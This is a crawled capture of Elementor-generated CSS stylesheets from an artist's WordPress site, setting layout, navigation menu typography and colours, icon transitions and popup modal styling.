.dialog-message{width:262px;height:100vh;align-items:flex-start;}#elementor-popup-modal-2732 .dialog-close-button{display:flex;font-size:14px;}

--- FILE ---
content_type: text/css
request_url: https://sandrasuarez.art/wp-content/uploads/elementor/css/post-2099.css?ver=1768678679
body_size: 548
content:
.elementor-2099 .elementor-element.elementor-element-4d011df{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:flex-start;--background-transition:0.3s;}.elementor-2099 .elementor-element.elementor-element-4d011df.e-con{--align-self:stretch;}.elementor-2099 .elementor-element.elementor-element-e5c60f6{text-align:center;}.elementor-2099 .elementor-element.elementor-element-e5c60f6 img{width:32%;}.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-41ad582 );fill:var( --e-global-color-41ad582 );}.elementor-2099 .elementor-element.elementor-element-4fc3b3d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-84bada0 );}.elementor-2099 .elementor-element.elementor-element-836b1b1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2099 .elementor-element.elementor-element-836b1b1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2099 .elementor-element.elementor-element-836b1b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2099 .elementor-element.elementor-element-836b1b1 .elementor-icon-list-text{transition:color 0.3s;}#elementor-popup-modal-2099 .dialog-widget-content{animation-duration:0.8s;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.04);}#elementor-popup-modal-2099{background-color:#0000008A;justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-2099 .dialog-message{width:262px;height:100vh;align-items:flex-start;}